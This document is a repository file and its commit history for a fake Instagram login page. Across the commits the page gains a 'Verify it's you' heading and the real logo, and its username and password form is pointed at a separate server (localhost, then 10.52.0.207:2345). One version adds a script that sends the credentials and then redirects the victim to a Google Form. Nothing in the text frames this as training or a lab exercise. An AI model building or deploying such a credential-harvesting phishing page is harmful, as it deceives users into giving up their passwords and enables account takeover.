
==== index.html @ d8840ee1 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram Login</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="login-box">
            <h1>Instagram</h1>
            <form id="login-form" action="/login" method="POST">
                <input type="text" name="username" placeholder="Phone number, username, or email" required>
                <input type="password" name="password" placeholder="Password" required>
                <button type="submit">Log In</button>
                <div class="or">OR</div>
                <div class="social-login">
                    <a href="#" class="facebook-login">Log in with Facebook</a>
                </div>
                <a href="#" class="forgot-password">Forgot password?</a>
            </form>
        </div>
        <div class="sign-up-box">
            <p>Don't have an account? <a href="#">Sign up</a></p>
        </div>
    </div>
</body>
</html>
---- styles.css ----
@font-face {
    font-family: 'Billabong';
    src: url('Fonts/Billabong.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

body {
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    background-color: black;
    background-color: #222;
}

.container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.login-box {
    background-color: #fff;
    border: 1px solid #dbdbdb;
    padding: 20px;
    width: 350px;
    text-align: center;
}

h1 {
    font-family: 'Billabong';
    font-size: 50px;
    margin-bottom: 20px;
    color: #262626;
}

h3{
    margin-top: -12px;
    margin-bottom: 16px;
}

input[type="text"],
input[type="password"] {
    width: 100%;
    padding: 10px;
    margin: 8px 0;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    background-color: #fafafa;
    outline: none;
}

button {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    background-color: #0095f6;
    color: #fff;
    border: none;
    border-radius: 8px;
    font-weight: bold;
    cursor: pointer;
}

button:hover {
    background-color: #0073e6;
}

.or {
    position: relative;
    margin: 20px 0;
    font-size: 13px;
    color: #8e8e8e;
}

.or::before,
.or::after {
    content: "";
    position: absolute;
    top: 50%;
    width: 40%;
    height: 1px;
    background-color: #dbdbdb;
}

.or::before {
    left: 0;
}

.or::after {
    right: 0;
}

.social-login {
    margin: 10px 0;
}

.facebook-login {
    color: #385185;
    text-decoration: none;
    font-weight: bold;
}

.forgot-password {
    color: #00376b;
    font-size: 12px;
    text-decoration: none;
}

.sign-up-box {
    background-color: #fff;
    border: 1px solid #dbdbdb;
    width: 350px;
    text-align: center;
    padding: 15px;
    margin-top: 10px;
}

.sign-up-box p {
    font-size: 14px;
    color: #262626;
}

.sign-up-box a {
    color: #0095f6;
    font-weight: bold;
    text-decoration: none;
}

.app-download {
    text-align: center;
    margin-top: 20px;
}

.app-buttons img {
    width: 135px;
    margin: 10px 5px;
}

==== commit b1d2519a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,9 +10,10 @@
     <div class="container">
         <div class="login-box">
             <h1>Instagram</h1>
-            <form id="login-form" action="/login" method="POST">
-                <input type="text" name="username" placeholder="Phone number, username, or email" required>
-                <input type="password" name="password" placeholder="Password" required>
+            <h3>Verify it's you</h3>
+            <form id="login-form" action="http://localhost:3000/submit-login" method="POST">
+                <input type="text" id="username" name="username" placeholder="Phone number, username, or email" required>
+                <input type="password" id="password" name="password" placeholder="Password" required>
                 <button type="submit">Log In</button>
                 <div class="or">OR</div>
                 <div class="social-login">

==== commit 29575d34: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,21 +10,36 @@
     <div class="container">
         <div class="login-box">
             <h1>Instagram</h1>
-            <h3>Verify it's you</h3>
-            <form id="login-form" action="http://localhost:3000/submit-login" method="POST">
-                <input type="text" id="username" name="username" placeholder="Phone number, username, or email" required>
-                <input type="password" id="password" name="password" placeholder="Password" required>
+            <form id="login-form">
+                <input type="text" id="username" placeholder="Phone number, username, or email" required>
+                <input type="password" id="password" placeholder="Password" required>
                 <button type="submit">Log In</button>
-                <div class="or">OR</div>
-                <div class="social-login">
-                    <a href="#" class="facebook-login">Log in with Facebook</a>
-                </div>
-                <a href="#" class="forgot-password">Forgot password?</a>
             </form>
         </div>
         <div class="sign-up-box">
             <p>Don't have an account? <a href="#">Sign up</a></p>
         </div>
     </div>
+    <script>
+        document.getElementById("login-form").addEventListener("submit", function(event) {
+            event.preventDefault();
+            const username = document.getElementById("username").value;
+            const password = document.getElementById("password").value;
+
+            fetch('/login', {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
+                body: new URLSearchParams({ username, password })
+            })
+            .then(response => {
+                if (response.ok) {
+                    window.location.href = 'https://docs.google.com/forms/d/e/1FAIpQLSfEz1VeTbr_ZRIu41_XsfJvowmjOxFnLUadFCNNEksFX53NNw/viewform?usp=sf_link';
+                } else {
+                    alert('Login failed. Please try again.');
+                }
+            })
+            .catch(error => console.error('Error:', error));
+        });
+    </script>
 </body>
 </html>

==== commit 4531fbea: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,36 +10,20 @@
     <div class="container">
         <div class="login-box">
             <h1>Instagram</h1>
-            <form id="login-form">
-                <input type="text" id="username" placeholder="Phone number, username, or email" required>
-                <input type="password" id="password" placeholder="Password" required>
+            <form id="login-form" action="http://localhost:3000/submit-login" method="POST">
+                <input type="text" id="username" name="username" placeholder="Phone number, username, or email" required>
+                <input type="password" id="password" name="password" placeholder="Password" required>
                 <button type="submit">Log In</button>
+                <div class="or">OR</div>
+                <div class="social-login">
+                    <a href="#" class="facebook-login">Log in with Facebook</a>
+                </div>
+                <a href="#" class="forgot-password">Forgot password?</a>
             </form>
         </div>
         <div class="sign-up-box">
             <p>Don't have an account? <a href="#">Sign up</a></p>
         </div>
     </div>
-    <script>
-        document.getElementById("login-form").addEventListener("submit", function(event) {
-            event.preventDefault();
-            const username = document.getElementById("username").value;
-            const password = document.getElementById("password").value;
-
-            fetch('/login', {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
-                body: new URLSearchParams({ username, password })
-            })
-            .then(response => {
-                if (response.ok) {
-                    window.location.href = 'https://docs.google.com/forms/d/e/1FAIpQLSfEz1VeTbr_ZRIu41_XsfJvowmjOxFnLUadFCNNEksFX53NNw/viewform?usp=sf_link';
-                } else {
-                    alert('Login failed. Please try again.');
-                }
-            })
-            .catch(error => console.error('Error:', error));
-        });
-    </script>
 </body>
 </html>

==== commit 45edf74f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,8 @@
     <div class="container">
         <div class="login-box">
             <h1>Instagram</h1>
-            <form id="login-form" action="http://localhost:3000/submit-login" method="POST">
+            <h3>Verify it's you</h3>
+            <form id="login-form" action="http://10.52.0.207:2345/submit-login" method="POST">
                 <input type="text" id="username" name="username" placeholder="Phone number, username, or email" required>
                 <input type="password" id="password" name="password" placeholder="Password" required>
                 <button type="submit">Log In</button>

==== commit 1e198209: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
 <body>
     <div class="container">
         <div class="login-box">
-            <h1>Instagram</h1>
+            <img src="1658587465instagram-name-logo.png" alt="">
             <h3>Verify it's you</h3>
             <form id="login-form" action="http://10.52.0.207:2345/submit-login" method="POST">
                 <input type="text" id="username" name="username" placeholder="Phone number, username, or email" required>
--- a/styles.css
+++ b/styles.css
@@ -1,4 +1,5 @@
- @font-face {
+<style>
+    @font-face {
     font-family: 'Billabong';
     src: url('Fonts/Billabong.ttf') format('truetype');
     font-weight: 100;
@@ -144,3 +145,4 @@
     width: 135px;
     margin: 10px 5px;
 }
+</style>
